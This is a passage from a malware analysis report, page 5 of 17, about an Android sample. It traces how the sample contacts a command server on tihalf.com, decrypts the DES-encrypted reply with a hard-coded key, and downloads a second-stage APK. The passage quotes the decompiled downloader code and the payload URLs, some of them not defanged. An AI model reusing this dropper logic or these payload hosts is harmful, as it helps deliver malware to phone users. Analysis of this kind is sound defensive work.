Actually, we're getting closer. After the sample has tested it is not running on an emulator, it sends an HTTP request to hXXp://bbs.tihalf.com/only/[$1]/2.html?. This is a URL we de-obfuscated at the previous step. The [$1] is replaced with gp1187 (another de-obfuscated string), and an information blob is appended to the url, where the blob is a DES-encrypted JSON object containing code version, SDK version, etc.
This is getting more suspicious.
The response is base64 encoded, and encrypted with DES-CBC (see class a.c.a):
public static a readJsonResponse(String encrypted_json, a arg5) { try { if(TextUtils.isEmpty(((CharSequence)encrypted_json))) { return arg5; } JSONObject json = new JSONObject(DES_CBC_PKCS5Padding.base64_then_decrypt(encrypte d_json)); if(json.has(c.json_l)) { arg5.a(json.optString(c.json_l)); } ...
The key is hard-coded (it's the de-obfuscated string sokhlwej) and the IV is DES_e.IV = new byte[] {1, 2, 3, 4, 5, 6, 7, 8};. We decrypt the server's response:
{"h":"c", "l":"e4e66c9651e40b3ae6f865201b44e0d3", "o":"http://alla.tihalf.com/only/gp1187/gp1187.apk", "p":"http://alla.tihalf.com/only/gp1187/gp1187.apk", "q":"n.a.c.q", "result":0, "status":0, "s":1123433, "sk":"gp1013_1_@_", "ss":2209368}
We notice that o and p contain a link to an Android package. Are they used? Yes! As soon as the JSON object is retrieved, the sample reads the URL in o and tries to download the file. If ever o does not work, it tries p.
downloaded_filename = b.downloadFile(this.ctx, v1_4.getO_url(), dirname, v1_4.f()); if(downloaded_filename == null) { // if o does not work, try p downloaded_filename = b.downloadFile(this.ctx, v1_4.getP_url(), dirname, v1_4.f()); }
So, basically, in this case, the sample downloads another Android package from hXXp://alla.tihalf.com/only/gp1187/gp1187.apk and stores it locally on the smartphone.
But we are not done yet. The downloaded APK is not in clear text:
5/17